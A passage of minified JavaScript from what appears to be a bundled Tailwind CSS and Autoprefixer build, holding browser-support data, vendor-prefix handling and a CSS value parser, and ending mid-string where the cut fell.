e.walkAtRules("config",e=>{if(i=e.source?.input.file??t.opts.from??null,null===i)throw e.error("The `@config` directive cannot be used without setting `from` in your PostCSS config.");if(a)throw e.error("Only one `@config` directive is allowed per file.");let r=e.params.match(/(['"])(.*?)\1/);if(!r)throw e.error("A path is required when using the `@config` directive.");let o=r[2];if(Yt.isAbsolute(o))throw e.error("The `@config` directive cannot be used with an absolute path.");if(a=Yt.resolve(Yt.dirname(i),o),!n.existsSync(a))throw e.error(`The config file at "${o}" does not exist. Make sure the path is correct and the file exists.`);e.remove()}),a||null}var Cu=m(()=>{y(),b(),Qt()}),Pu=h((e,t)=>{y(),Us(),xu(),Ui(),Cu(),t.exports=function(e){return{postcssPlugin:"tailwindcss",plugins:[Bi.DEBUG&&function(e){return console.log("\n"),console.time("JIT TOTAL"),e},async function(t,a){e=Tu(t,a)??e;let n=zs(e);if("document"===t.type){let e=t.nodes.filter(e=>"root"===e.type);for(let t of e)"root"===t.type&&await Su(n)(t,a);return}await Su(n)(t,a)},Bi.DEBUG&&function(e){return console.timeEnd("JIT TOTAL"),console.log("\n"),e}].filter(Boolean)}},t.exports.postcss=!0}),Au=h((e,t)=>{y(),t.exports=Pu()}),Du=h((e,t)=>{y(),t.exports=()=>["and_chr 114","and_uc 15.5","chrome 114","chrome 113","chrome 109","edge 114","firefox 114","ios_saf 16.5","ios_saf 16.4","ios_saf 16.3","ios_saf 16.1","opera 99","safari 16.5","samsung 21"]}),Ru={};function Eu(){return{status:"cr",title:"CSS Feature Queries",stats:{ie:{6:"n",7:"n",8:"n",9:"n",10:"n",11:"n",5.5:"n"},edge:{12:"y",13:"y",14:"y",15:"y",16:"y",17:"y",18:"y",79:"y",80:"y",81:"y",83:"y",84:"y",85:"y",86:"y",87:"y",88:"y",89:"y",90:"y",91:"y",92:"y",93:"y",94:"y",95:"y",96:"y",97:"y",98:"y",99:"y",100:"y",101:"y",102:"y",103:"y",104:"y",105:"y",106:"y",107:"y",108:"y",109:"y",110:"y",111:"y",112:"y",113:"y",114:"y"},firefox:{2:"n",3:"n",4:"n",5:"n",6:"n",7:"n",8:"n",9:"n",10:"n",11:"n",12:"n",13:"n",14:"n",15:"n",16:"n",17:"n",18:"n",19:"n",20:"n",21:"n",22:"y",23:"y",24:"y",25:"y",26:"y",27:"y",28:"y",29:"y",30:"y",31:"y",32:"y",33:"y",34:"y",35:"y",36:"y",37:"y",38:"y",39:"y",40:"y",41:"y",42:"y",43:"y",44:"y",45:"y",46:"y",47:"y",48:"y",49:"y",50:"y",51:"y",52:"y",53:"y",54:"y",55:"y",56:"y",57:"y",58:"y",59:"y",60:"y",61:"y",62:"y",63:"y",64:"y",65:"y",66:"y",67:"y",68:"y",69:"y",70:"y",71:"y",72:"y",73:"y",74:"y",75:"y",76:"y",77:"y",78:"y",79:"y",80:"y",81:"y",82:"y",83:"y",84:"y",85:"y",86:"y",87:"y",88:"y",89:"y",90:"y",91:"y",92:"y",93:"y",94:"y",95:"y",96:"y",97:"y",98:"y",99:"y",100:"y",101:"y",102:"y",103:"y",104:"y",105:"y",106:"y",107:"y",108:"y",109:"y",110:"y",111:"y",112:"y",113:"y",114:"y",115:"y",116:"y",117:"y",3.5:"n",3.6:"n"},chrome:{4:"n",5:"n",6:"n",7:"n",8:"n",9:"n",10:"n",11:"n",12:"n",13:"n",14:"n",15:"n",16:"n",17:"n",18:"n",19:"n",20:"n",21:"n",22:"n",23:"n",24:"n",25:"n",26:"n",27:"n",28:"y",29:"y",30:"y",31:"y",32:"y",33:"y",34:"y",35:"y",36:"y",37:"y",38:"y",39:"y",40:"y",41:"y",42:"y",43:"y",44:"y",45:"y",46:"y",47:"y",48:"y",49:"y",50:"y",51:"y",52:"y",53:"y",54:"y",55:"y",56:"y",57:"y",58:"y",59:"y",60:"y",61:"y",62:"y",63:"y",64:"y",65:"y",66:"y",67:"y",68:"y",69:"y",70:"y",71:"y",72:"y",73:"y",74:"y",75:"y",76:"y",77:"y",78:"y",79:"y",80:"y",81:"y",83:"y",84:"y",85:"y",86:"y",87:"y",88:"y",89:"y",90:"y",91:"y",92:"y",93:"y",94:"y",95:"y",96:"y",97:"y",98:"y",99:"y",100:"y",101:"y",102:"y",103:"y",104:"y",105:"y",106:"y",107:"y",108:"y",109:"y",110:"y",111:"y",112:"y",113:"y",114:"y",115:"y",116:"y",117:"y"},safari:{4:"n",5:"n",6:"n",7:"n",8:"n",9:"y",10:"y",11:"y",12:"y",13:"y",14:"y",15:"y",17:"y",9.1:"y",10.1:"y",11.1:"y",12.1:"y",13.1:"y",14.1:"y",15.1:"y","15.2-15.3":"y",15.4:"y",15.5:"y",15.6:"y","16.0":"y",16.1:"y",16.2:"y",16.3:"y",16.4:"y",16.5:"y",16.6:"y",TP:"y",3.1:"n",3.2:"n",5.1:"n",6.1:"n",7.1:"n"},opera:{9:"n",11:"n",12:"n",15:"y",16:"y",17:"y",18:"y",19:"y",20:"y",21:"y",22:"y",23:"y",24:"y",25:"y",26:"y",27:"y",28:"y",29:"y",30:"y",31:"y",32:"y",33:"y",34:"y",35:"y",36:"y",37:"y",38:"y",39:"y",40:"y",41:"y",42:"y",43:"y",44:"y",45:"y",46:"y",47:"y",48:"y",49:"y",50:"y",51:"y",52:"y",53:"y",54:"y",55:"y",56:"y",57:"y",58:"y",60:"y",62:"y",63:"y",64:"y",65:"y",66:"y",67:"y",68:"y",69:"y",70:"y",71:"y",72:"y",73:"y",74:"y",75:"y",76:"y",77:"y",78:"y",79:"y",80:"y",81:"y",82:"y",83:"y",84:"y",85:"y",86:"y",87:"y",88:"y",89:"y",90:"y",91:"y",92:"y",93:"y",94:"y",95:"y",96:"y",97:"y",98:"y",99:"y",100:"y",12.1:"y","9.5-9.6":"n","10.0-10.1":"n",10.5:"n",10.6:"n",11.1:"n",11.5:"n",11.6:"n"},ios_saf:{8:"n",17:"y","9.0-9.2":"y",9.3:"y","10.0-10.2":"y",10.3:"y","11.0-11.2":"y","11.3-11.4":"y","12.0-12.1":"y","12.2-12.5":"y","13.0-13.1":"y",13.2:"y",13.3:"y","13.4-13.7":"y","14.0-14.4":"y","14.5-14.8":"y","15.0-15.1":"y","15.2-15.3":"y",15.4:"y",15.5:"y",15.6:"y","16.0":"y",16.1:"y",16.2:"y",16.3:"y",16.4:"y",16.5:"y",16.6:"y",3.2:"n","4.0-4.1":"n","4.2-4.3":"n","5.0-5.1":"n","6.0-6.1":"n","7.0-7.1":"n","8.1-8.4":"n"},op_mini:{all:"y"},android:{3:"n",4:"n",114:"y",4.4:"y","4.4.3-4.4.4":"y",2.1:"n",2.2:"n",2.3:"n",4.1:"n","4.2-4.3":"n"},bb:{7:"n",10:"n"},op_mob:{10:"n",11:"n",12:"n",73:"y",11.1:"n",11.5:"n",12.1:"n"},and_chr:{114:"y"},and_ff:{115:"y"},ie_mob:{10:"n",11:"n"},and_uc:{15.5:"y"},samsung:{4:"y",20:"y",21:"y","5.0-5.4":"y","6.2-6.4":"y","7.2-7.4":"y",8.2:"y",9.2:"y",10.1:"y","11.1-11.2":"y","12.0":"y","13.0":"y","14.0":"y","15.0":"y","16.0":"y","17.0":"y","18.0":"y","19.0":"y"},and_qq:{13.1:"y"},baidu:{13.18:"y"},kaios:{2.5:"y","3.0-3.1":"y"}}}}f(Ru,{agents:()=>Bu,feature:()=>Eu});var Bu,Iu=m(()=>{y(),Bu={ie:{prefix:"ms"},edge:{prefix:"webkit",prefix_exceptions:{12:"ms",13:"ms",14:"ms",15:"ms",16:"ms",17:"ms",18:"ms"}},firefox:{prefix:"moz"},chrome:{prefix:"webkit"},safari:{prefix:"webkit"},opera:{prefix:"webkit",prefix_exceptions:{9:"o",11:"o",12:"o","9.5-9.6":"o","10.0-10.1":"o",10.5:"o",10.6:"o",11.1:"o",11.5:"o",11.6:"o",12.1:"o"}},ios_saf:{prefix:"webkit"},op_mini:{prefix:"o"},android:{prefix:"webkit"},bb:{prefix:"webkit"},op_mob:{prefix:"o",prefix_exceptions:{73:"webkit"}},and_chr:{prefix:"webkit"},and_ff:{prefix:"moz"},ie_mob:{prefix:"ms"},and_uc:{prefix:"webkit",prefix_exceptions:{15.5:"webkit"}},samsung:{prefix:"webkit"},and_qq:{prefix:"webkit"},baidu:{prefix:"webkit"},kaios:{prefix:"moz"}}}),Mu=h(()=>{y()}),zu=h((e,t)=>{y();var{list:a}=Ua();t.exports.error=function(e){let t=new Error(e);throw t.autoprefixer=!0,t},t.exports.uniq=function(e){return[...new Set(e)]},t.exports.removeNote=function(e){return e.includes(" ")?e.split(" ")[0]:e},t.exports.escapeRegexp=function(e){return e.replace(/[$()*+-.?[\\\]^{|}]/g,"\\$&")},t.exports.regexp=function(e,t=!0){return t&&(e=this.escapeRegexp(e)),new RegExp(`(^|[\\s,(])(${e}($|[\\s(,]))`,"gi")},t.exports.editList=function(e,t){let n=a.comma(e),i=t(n,[]);if(n===i)return e;let r=e.match(/,\s*/);return r=r?r[0]:", ",i.join(r)},t.exports.splitSelector=function(e){return a.comma(e).map(e=>a.space(e).map(e=>e.split(/(?=\.|#)/g)))}}),Ou=h((e,t)=>{y();var a=Du(),n=(Iu(),Ru).agents,i=zu(),r=class{static prefixes(){if(this.prefixesCache)return this.prefixesCache;this.prefixesCache=[];for(let e in n)this.prefixesCache.push(`-${n[e].prefix}-`);return this.prefixesCache=i.uniq(this.prefixesCache).sort((e,t)=>t.length-e.length),this.prefixesCache}static withPrefix(e){return this.prefixesRegexp||(this.prefixesRegexp=new RegExp(this.prefixes().join("|"))),this.prefixesRegexp.test(e)}constructor(e,t,a,n){this.data=e,this.options=a||{},this.browserslistOpts=n||{},this.selected=this.parse(t)}parse(e){let t={};for(let a in this.browserslistOpts)t[a]=this.browserslistOpts[a];return t.path=this.options.from,a(e,t)}prefix(e){let[t,a]=e.split(" "),n=this.data[t],i=n.prefix_exceptions&&n.prefix_exceptions[a];return i||(i=n.prefix),`-${i}-`}isSelected(e){return this.selected.includes(e)}};t.exports=r}),ju=h((e,t)=>{y(),t.exports={prefix(e){let t=e.match(/^(-\w+-)/);return t?t[0]:""},unprefixed(e){return e.replace(/^-\w+-/,"")}}}),_u=h((e,t)=>{y();var a=Ou(),n=ju(),i=zu();function r(e,t){let a=new e.constructor;for(let n of Object.keys(e||{})){let i=e[n];"parent"===n&&"object"==typeof i?t&&(a[n]=t):"source"===n||null===n?a[n]=i:Array.isArray(i)?a[n]=i.map(e=>r(e,a)):"_autoprefixerPrefix"!==n&&"_autoprefixerValues"!==n&&"proxyCache"!==n&&("object"==typeof i&&null!==i&&(i=r(i,a)),a[n]=i)}return a}var o=class{static hack(e){return this.hacks||(this.hacks={}),e.names.map(t=>(this.hacks[t]=e,this.hacks[t]))}static load(e,t,a){let n=this.hacks&&this.hacks[e];return n?new n(e,t,a):new this(e,t,a)}static clone(e,t){let a=r(e);for(let n in t)a[n]=t[n];return a}constructor(e,t,a){this.prefixes=t,this.name=e,this.all=a}parentPrefix(e){let t;return t="undefined"!=typeof e._autoprefixerPrefix?e._autoprefixerPrefix:"decl"===e.type&&"-"===e.prop[0]?n.prefix(e.prop):"root"!==e.type&&("rule"===e.type&&e.selector.includes(":-")&&/:(-\w+-)/.test(e.selector)?e.selector.match(/:(-\w+-)/)[1]:"atrule"===e.type&&"-"===e.name[0]?n.prefix(e.name):this.parentPrefix(e.parent)),a.prefixes().includes(t)||(t=!1),e._autoprefixerPrefix=t,e._autoprefixerPrefix}process(e,t){if(!this.check(e))return;let a=this.parentPrefix(e),n=this.prefixes.filter(e=>!a||a===i.removeNote(e)),r=[];for(let i of n)this.add(e,i,r.concat([i]),t)&&r.push(i);return r}clone(e,t){return o.clone(e,t)}};t.exports=o}),Uu=h((e,t)=>{y();var a=_u(),n=Ou(),i=zu(),r=class extends a{check(){return!0}prefixed(e,t){return t+e}normalize(e){return e}otherPrefixes(e,t){for(let a of n.prefixes())if(a!==t&&e.includes(a))return!0;return!1}set(e,t){return e.prop=this.prefixed(e.prop,t),e}needCascade(e){return e._autoprefixerCascade||(e._autoprefixerCascade=!1!==this.all.options.cascade&&e.raw("before").includes("\n")),e._autoprefixerCascade}maxPrefixed(e,t){if(t._autoprefixerMax)return t._autoprefixerMax;let a=0;for(let n of e)n=i.removeNote(n),n.length>a&&(a=n.length);return t._autoprefixerMax=a,t._autoprefixerMax}calcBefore(e,t,a=""){let n=this.maxPrefixed(e,t)-i.removeNote(a).length,r=t.raw("before");return n>0&&(r+=Array(n).fill(" ").join("")),r}restoreBefore(e){let t=e.raw("before").split("\n"),a=t[t.length-1];this.all.group(e).up(e=>{let t=e.raw("before").split("\n"),n=t[t.length-1];n.length<a.length&&(a=n)}),t[t.length-1]=a,e.raws.before=t.join("\n")}insert(e,t,a){let n=this.set(this.clone(e),t);if(n&&!e.parent.some(e=>e.prop===n.prop&&e.value===n.value))return this.needCascade(e)&&(n.raws.before=this.calcBefore(a,e,t)),e.parent.insertBefore(e,n)}isAlready(e,t){let a=this.all.group(e).up(e=>e.prop===t);return a||(a=this.all.group(e).down(e=>e.prop===t)),a}add(e,t,a,n){let i=this.prefixed(e.prop,t);if(!this.isAlready(e,i)&&!this.otherPrefixes(e.value,t))return this.insert(e,t,a,n)}process(e,t){if(!this.needCascade(e))return void super.process(e,t);let a=super.process(e,t);!a||!a.length||(this.restoreBefore(e),e.raws.before=this.calcBefore(a,e))}old(e,t){return[this.prefixed(e,t)]}};t.exports=r}),Nu=h((e,t)=>{y(),t.exports=function e(t){return{mul:a=>new e(t*a),div:a=>new e(t/a),simplify:()=>new e(t),toString:()=>t.toString()}}}),Hu=h((e,t)=>{y();var a=Nu(),n=_u(),i=zu(),r=/(min|max)-resolution\s*:\s*\d*\.?\d+(dppx|dpcm|dpi|x)/gi,o=/(min|max)-resolution(\s*:\s*)(\d*\.?\d+)(dppx|dpcm|dpi|x)/i,s=class extends n{prefixName(e,t){return"-moz-"===e?t+"--moz-device-pixel-ratio":e+t+"-device-pixel-ratio"}prefixQuery(e,t,n,i,r){return i=new a(i),"dpi"===r?i=i.div(96):"dpcm"===r&&(i=i.mul(2.54).div(96)),i=i.simplify(),"-o-"===e&&(i=i.n+"/"+i.d),this.prefixName(e,t)+n+i}clean(e){if(!this.bad){this.bad=[];for(let e of this.prefixes)this.bad.push(this.prefixName(e,"min")),this.bad.push(this.prefixName(e,"max"))}e.params=i.editList(e.params,e=>e.filter(e=>this.bad.every(t=>!e.includes(t))))}process(e){let t=this.parentPrefix(e),a=t?[t]:this.prefixes;e.params=i.editList(e.params,(e,t)=>{for(let n of e)if(n.includes("min-resolution")||n.includes("max-resolution")){for(let e of a){let a=n.replace(r,t=>{let a=t.match(o);return this.prefixQuery(e,a[1],a[2],a[3],a[4])});t.push(a)}t.push(n)}else t.push(n);return i.uniq(t)})}};t.exports=s}),Lu=h((e,t)=>{y();var a="(".charCodeAt(0),n=")".charCodeAt(0),i="'".charCodeAt(0),r='"'.charCodeAt(0),o="\\".charCodeAt(0),s="/".charCodeAt(0),l=",".charCodeAt(0),u=":".charCodeAt(0),c="*".charCodeAt(0),d="u".charCodeAt(0),p="U".charCodeAt(0),m="+".charCodeAt(0),h=/^[a-f0-9?-]+$/i;t.exports=function(e){for(var t,f,g,v,y,b,w,k,S,x=[],T=e,C=0,P=T.charCodeAt(C),A=T.length,D=[{nodes:x}],R=0,E="",B="",I="";C<A;)if(P<=32){t=C;do{t+=1,P=T.charCodeAt(t)}while(P<=32);v=T.slice(C,t),g=x[x.length-1],P===n&&R?I=v:g&&"div"===g.type?(g.after=v,g.sourceEndIndex+=v.length):P===l||P===u||P===s&&T.charCodeAt(t+1)!==c&&(!S||S&&"function"===S.type&&"calc"!==S.value)?B=v:x.push({type:"space",sourceIndex:C,sourceEndIndex:t,value:v}),C=t}else if(P===i||P===r){t=C,f=P===i?"'":'"',v={type:"string",sourceIndex:C,quote:f};do{if(y=!1,t=T.indexOf(f,t+1),~t)for(b=t;T.charCodeAt(b-1)===o;)b-=1,y=!y;else T+=f,t=T.length-1,v.unclosed=!0}while(y);v.value=T.slice(C+1,t),v.sourceEndIndex=v.unclosed?t:t+1,x.push(v),C=t+1,P=T.charCodeAt(C)}else if(P===s&&T.charCodeAt(C+1)===c)t=T.indexOf("*/",C),v={type:"comment",sourceIndex:C,sourceEndIndex:t+2},-1===t&&(v.unclosed=!0,t=T.length,v.sourceEndIndex=t),v.value=T.slice(C+2,t),x.push(v),C=t+2,P=T.charCodeAt(C);else if(P!==s&&P!==c||!S||"function"!==S.type||"calc"!==S.value)if(P===s||P===l||P===u)v=T[C],x.push({type:"div",sourceIndex:C-B.length,sourceEndIndex:C+v.length,value:v,before:B,after:""}),B="",C+=1,P=T.charCodeAt(C);else if(a===P){t=C;do{t+=1,P=T.charCodeAt(t)}while(P<=32);if(k=C,v={type:"function",sourceIndex:C-E.length,value:E,before:T.slice(k+1,t)},C=t,"url"===E&&P!==i&&P!==r){t-=1;do{if(y=!1,t=T.indexOf(")",t+1),~t)for(b=t;T.charCodeAt(b-1)===o;)b-=1,y=!y;else T+=")",t=T.length-1,v.unclosed=!0}while(y);w=t;do{w-=1,P=T.charCodeAt(w)}while(P<=32);k<w?(v.nodes=C!==w+1?[{type:"word",sourceIndex:C,sourceEndIndex:w+1,value:T.slice(C,w+1)}]:[],v.unclosed&&w+1!==t?(v.after="",v.nodes.push({type:"space",sourceIndex:w+1,sourceEndIndex:t,value:T.slice(w+1,t)})):(v.after=T.slice(w+1,t),v.sourceEndIndex=t)):(v.after="",v.nodes=[]),C=t+1,v.sourceEndIndex=v.unclosed?t:C,P=T.charCodeAt(C),x.push(v)}else R+=1,v.after="",v.sourceEndIndex=C+1,x.push(v),D.push(v),x=v.nodes=[],S=v;E=""}else if(n===P&&R)C+=1,P=T.charCodeAt(C),S.after=I,S.sourceEndIndex+=I.length,I="",R-=1,D[D.length-1].sourceEndIndex=C,D.pop(),S=D[R],x=S.nodes;else{t=C;do{P===o&&(t+=1),t+=1,P=T.charCodeAt(t)}while(t<A&&!(P<=32||P===i||P===r||P===l||P===u||P===s||P===a||P===c&&S&&"function"===S.type&&"calc"===S.value||P===s&&"function"===S.type&&"calc"===S.value||P===n&&R));v=T.slice(C,t),a===P?E=v:d!==v.charCodeAt(0)&&p!==v.charCodeAt(0)||m!==v.charCodeAt(1)||!h.test(v.slice(2))?x.push({type:"word",sourceIndex:C,sourceEndIndex:t,value:v}):x.push({type:"unicode-range",sourceIndex:C,sourceEndIndex:t,value:v}),C=t}else v=T[C],x.push({type:"word",sourceIndex:C-B.length,sourceEndIndex:C+v.length,value:v}),C+=1,P=T.charCodeAt(C);for(C=D.length-1;C;C-=1)D[C].unclosed=!0,D[C].sourceEndIndex=T.length;return D[0].nodes}}),Wu=h((e,t)=>{y(),t.exports=function e(t,a,n){var i,r,o,s;for(i=0,r=t.length;i<r;i+=1)o=t[i],n||(s=a(o,i,t)),!1!==s&&"function"===o.type&&Array.isArray(o.nodes)&&e(o.nodes,a,n),n&&a(o,i,t)}}),Fu=h((e,t)=>{function a(e,t){var a,i,r=e.type,o=e.value;return t&&void 0!==(i=t(e))?i:"word"===r||"space"===r?o:"string"===r?(a=e.quote||"",a+o+(e.unclosed?"":a)):"comment"===r?"/*"+o+(e.unclosed?"":"*/"):"div"===r?(e.before||"")+o+(e.after||""):Array.isArray(e.nodes)?(a=n(e.nodes,t),"function"!==r?a:o+"("+(e.before||"")+a+(e.after||"")+(e.unclosed?"":")")):o}function n(e,t){var n,i;if(Array.isArray(e)){for(n="",i=e.length-1;~i;i-=1)n=a(e[i],t)+n;return n}return a(e,t)}y(),t.exports=n}),$u=h((e,t)=>{y();var a="-".charCodeAt(0),n="+".charCodeAt(0),i=".".charCodeAt(0),r="e".charCodeAt(0),o="E".charCodeAt(0);function s(e){var t,r=e.charCodeAt(0);if(r===n||r===a){if(t=e.charCodeAt(1),t>=48&&t<=57)return!0;var o=e.charCodeAt(2);return t===i&&o>=48&&o<=57}return r===i?(t=e.charCodeAt(1),t>=48&&t<=57):r>=48&&r<=57}t.exports=function(e){var t,l,u,c=0,d=e.length;if(0===d||!s(e))return!1;for(t=e.charCodeAt(c),(t===n||t===a)&&c++;c<d&&(t=e.charCodeAt(c),!(t<48||t>57));)c+=1;if(t=e.charCodeAt(c),l=e.charCodeAt(c+1),t===i&&l>=48&&l<=57)for(c+=2;c<d&&(t=e.charCodeAt(c),!(t<48||t>57));)c+=1;if(t=e.charCodeAt(c),l=e.charCodeAt(c+1),u=e.charCodeAt(c+2),(t===r||t===o)&&(l>=48&&l<=57||(l===n||l===a)&&u>=48&&u<=57))for(c+=l===n||l===a?3:2;c<d&&(t=e.charCodeAt(c),!(t<48||t>57));)c+=1;return{number:e.slice(0,c),unit:e.slice(c)}}}),qu=h((e,t)=>{y();var a=Lu(),n=Wu(),i=Fu();function r(e){return this instanceof r?(this.nodes=a(e),this):new r(e)}r.prototype.toString=function(){return Array.isArray(this.nodes)?i(this.nodes):""},r.prototype.walk=function(e,t){return n(this.nodes,e,t),this},r.unit=$u(),r.walk=n,r.stringify=i,t.exports=r}),Gu=h((e,t)=>{y();var{list:a}=Ua(),n=qu(),i=Ou(),r=ju(),o=class{constructor(e){this.props=["transition","transition-property"],this.prefixes=e}add(e,t){let a,n,i=this.prefixes.add[e.prop],r=this.ruleVendorPrefixes(e),o=r||i&&i.prefixes||[],s=this.parse(e.value),l=s.map(e=>this.findProp(e)),u=[];if(l.some(e=>"-"===e[0]))return;for(let p of s){if(n=this.findProp(p),"-"===n[0])continue;let e=this.prefixes.add[n];if(e&&e.prefixes)for(a of e.prefixes){if(r&&!r.some(e=>a.includes(e)))continue;let e=this.prefixes.prefixed(n,a);"-ms-transform"!==e&&!l.includes(e)&&(this.disabled(n,a)||u.push(this.clone(n,e,p)))}}s=s.concat(u);let c=this.stringify(s),d=this.stringify(this.cleanFromUnprefixed(s,"-webkit-"));if(o.includes("-webkit-")&&this.cloneBefore(e,`-webkit-${e.prop}`,d),this.cloneBefore(e,e.prop,d),o.includes("-o-")){let t=this.stringify(this.cleanFromUnprefixed(s,"-o-"));this.cloneBefore(e,`-o-${e.prop}`,t)}for(a of o)if("-webkit-"!==a&&"-o-"!==a){let t=this.stringify(this.cleanOtherPrefixes(s,a));this.cloneBefore(e,a+e.prop,t)}c!==e.value&&!this.already(e,e.prop,c)&&(this.checkForWarning(t,e),e.cloneBefore(),e.value=c)}findProp(e){let t=e[0].value;if(/^\d/.test(t))for(let[a,n]of e.entries())if(0!==a&&"word"===n.type)return n.value;return t}already(e,t,a){return e.parent.some(e=>e.prop===t&&e.value===a)}cloneBefore(e,t,a){this.already(e,t,a)||e.cloneBefore({prop:t,value:a})}checkForWarning(e,t){if("transition-property"!==t.prop)return;let n=!1,i=!1;t.parent.each(e=>{if("decl"!==e.type||0!==e.prop.indexOf("transition-"))return;let t=a.comma(e.value);if("transition-property"!==e.prop)return i=i||t.length>1,!1;t.forEach(e=>{let t=this.prefixes.add[e];t&&t.prefixes&&t.prefixes.length>0&&(n=!0)})}),n&&i&&t.warn(e,"Replace transition-property to transition, because Autoprefixer could not support any cases of transition-property and other transition-*")}remove(e){let t=this.parse(e.value);t=t.filter(e=>{let t=this.prefixes.remove[this.findProp(e)];return!t||!t.remove});let a=this.stringify(t);if(e.value===a)return;if(0===t.length)return void e.remove();let n=e.parent.some(t=>t.prop===e.prop&&t.value===a),i=e.parent.some(t=>t!==e&&t.prop===e.prop&&t.value.length>a.length);n||i?e.remove():e.value=a}parse(e){let t=n(e),a=[],i=[];for(let n of t.nodes)i.push(n),"div"===n.type&&","===n.value&&(a.push(i),i=[]);return a.push(i),a.filter(e=>e.length>0)}stringify(e){if(0===e.length)return"";let t=[];for(let a of e)"div"!==a[a.length-1].type&&a.push(this.div(e)),t=t.concat(a);return"div"===t[0].type&&(t=t.slice(1)),"div"===t[t.length-1].type&&(t=t.slice(0,-1)),n.stringify({nodes:t})}clone(e,t,a){let n=[],i=!1;for(let r of a)i||"word"!==r.type||r.value!==e?n.push(r):(n.push({type:"word",value:t}),i=!0);return n}div(e){for(let t of e)for(let e of t)if("div"===e.type&&","===e.value)return e;return{type:"div",value:",",after:" "}}cleanOtherPrefixes(e,t){return e.filter(e=>{let a=r.prefix(this.findProp(e));return""===a||a===t})}cleanFromUnprefixed(e,t){let a=e.map(e=>this.findProp(e)).filter(e=>e.slice(0,t.length)===t).map(e=>this.prefixes.unprefixed(e)),n=[];for(let i of e){let e=this.findProp(i),o=r.prefix(e);!a.includes(e)&&(o===t||""===o)&&n.push(i)}return n}disabled(e,t){let a=["order","justify-content","align-self","align-content"];if(e.includes("flex")||a.includes(e)){if(!1===this.prefixes.options.flexbox)return!0;if("no-2009"===this.prefixes.options.flexbox)return t.includes("2009")}}ruleVendorPrefixes(e){let{parent:t}=e;if("rule"!==t.type)return!1;if(!t.selector.includes(":-"))return!1;let a=i.prefixes().filter(e=>t.selector.includes(":"+e));return a.length>0&&a}};t.exports=o}),Vu=h((e,t)=>{y();var a=zu(),n=class{constructor(e,t,n,i){this.unprefixed=e,this.prefixed=t,this.string=n||t,this.regexp=i||a.regexp(t)}check(e){return!!e.includes(this.string)&&!!e.match(this.regexp)}};t.exports=n}),Ku=h((e,t)=>{y();var a=_u(),n=Vu(),i=ju(),r=zu(),o=class extends a{static save(e,t){let a=t.prop,n=[];for(let r in t._autoprefixerValues){let o=t._autoprefixerValues[r];if(o===t.value)continue;let s,l=i.prefix(a);if("-pie-"===l)continue;if(l===r){s=t.value=o,n.push(s);continue}let u=e.prefixed(a,r),c=t.parent;if(!c.every(e=>e.prop!==u)){n.push(s);continue}let d=o.replace(/\s+/," ");if(c.some(e=>e.prop===t.prop&&e.value.replace(/\s+/," ")===d)){n.push(s);continue}let p=this.clone(t,{value:o});s=t.parent.insertBefore(t,p),n.push(s)}return n}check(e){let t=e.value;return!!t.includes(this.name)&&!!t.match(this.regexp())}regexp(){return this.regexpCache||(this.regexpCache=r.regexp(this.name))}replace(e,t){return e.replace(this.regexp(),`$1${t}$2`)}value(e){return e.raws.value&&e.raws.value.value===e.value?e.raws.value.raw:e.value}add(e,t){e._autoprefixerValues||(e._autoprefixerValues={});let a,n=e._autoprefixerValues[t]||this.value(e);do{if(a=n,n=this.replace(n,t),!1===n)return}while(n!==a);e._autoprefixerValues[t]=n}old(e){return new n(this.name,e+this.name)}};t.exports=o}),Yu=h((e,t)=>{y(),t.exports={}}),Qu=h((t,a)=>{y();var n=qu(),i=Ku(),r=Yu().insertAreas,o=/(^|[^-])linear-gradient\(\s*(top|left|right|bottom)/i,s=/(^|[^-])radial-gradient\(\s*\d+(\w*|%)\s+\d+(\w*|%)\s*,/i,l=/(!\s*)?autoprefixer:\s*ignore\s+next/i,u=/(!\s*)?autoprefixer\s*grid:\s*(on|off|(no-)?autoplace)/i,c=["width","height","min-width","max-width","min-height","max-height","inline-size","min-inline-size","max-inline-size","block-size","min-block-size","max-block-size"];function d(e){return e.parent.some(e=>"grid-template"===e.prop||"grid-template-areas"===e.prop)}function p(e){let t=e.parent.some(e=>"grid-template-rows"===e.prop),a=e.parent.some(e=>"grid-template-columns"===e.prop);return t&&a}var m=class{constructor(e){this.prefixes=e}add(e,t){let a=this.prefixes.add["@resolution"],l=this.prefixes.add["@keyframes"],u=this.prefixes.add["@viewport"],m=this.prefixes.add["@supports"];function h(e){return e.parent.nodes.some(e=>{if("decl"!==e.type)return!1;let t="display"===e.prop&&/(inline-)?grid/.test(e.value),a=e.prop.startsWith("grid-template"),n=/^grid-([A-z]+-)?gap/.test(e.prop);return t||a||n})}function f(e){return e.parent.some(e=>"display"===e.prop&&/(inline-)?flex/.test(e.value))}e.walkAtRules(e=>{if("keyframes"===e.name){if(!this.disabled(e,t))return l&&l.process(e)}else if("viewport"===e.name){if(!this.disabled(e,t))return u&&u.process(e)}else if("supports"===e.name){if(!1!==this.prefixes.options.supports&&!this.disabled(e,t))return m.process(e)}else if("media"===e.name&&e.params.includes("-resolution")&&!this.disabled(e,t))return a&&a.process(e)}),e.walkRules(e=>{if(!this.disabled(e,t))return this.prefixes.add.selectors.map(a=>a.process(e,t))});let g=this.gridStatus(e,t)&&this.prefixes.add["grid-area"]&&this.prefixes.add["grid-area"].prefixes;return e.walkDecls(e=>{if(this.disabledDecl(e,t))return;let a,i=e.parent,r=e.prop,l=e.value;if("grid-row-span"!==r)if("grid-column-span"!==r)if("display"!==r||"box"!==l){if("text-emphasis-position"===r)("under"===l||"over"===l)&&t.warn("You should use 2 values for text-emphasis-position For example, `under left` instead of just `under`.",{node:e});else if(/^(align|justify|place)-(items|content)$/.test(r)&&f(e))("start"===l||"end"===l)&&t.warn(`${l} value has mixed support, consider using flex-${l} instead`,{node:e});else if("text-decoration-skip"===r&&"ink"===l)t.warn("Replace text-decoration-skip: ink to text-decoration-skip-ink: auto, because spec had been changed",{node:e});else{if(g&&this.gridStatus(e,t))if("subgrid"===e.value&&t.warn("IE does not support subgrid",{node:e}),/^(align|justify|place)-items$/.test(r)&&h(e)){let a=r.replace("-items","-self");t.warn(`IE does not support ${r} on grid containers. Try using ${a} on child elements instead: ${e.parent.selector} > * { ${a}: ${e.value} }`,{node:e})}else if(/^(align|justify|place)-content$/.test(r)&&h(e))t.warn(`IE does not support ${e.prop} on grid containers`,{node:e});else{if("display"===r&&"contents"===e.value)return void t.warn("Please do not use display: contents; if you have grid setting enabled",{node:e});if("grid-gap"===e.prop){let a=this.gridStatus(e,t);"autoplace"!==a||p(e)||d(e)?(!0===a||"no-autoplace"===a)&&!d(e)&&t.warn("grid-gap only works if grid-template(-areas) is being used",{node:e}):t.warn("grid-gap only works if grid-template(-areas) is being used or both rows and columns have been declared and cells have not been manually placed inside the explicit 